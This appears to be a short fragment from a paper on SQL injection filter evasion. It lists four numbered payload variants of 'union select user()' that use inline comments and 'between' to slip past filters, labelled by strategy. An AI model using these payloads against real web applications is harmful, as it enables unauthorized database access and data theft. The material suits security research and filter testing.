 1 and 1=1 union select user()# (1)
Strategy 13
1/**/and/**/1=1/**/union/**/select/**/user()# (2)
Strategy 11
1/**/and/**/1 between 1 and 1/**/union/**/select/**/user()# (3)
Strategy 13
1/**/and/**/1/**/between/**/1/**/and/**/1/**/union/**/select/**/user()# (4)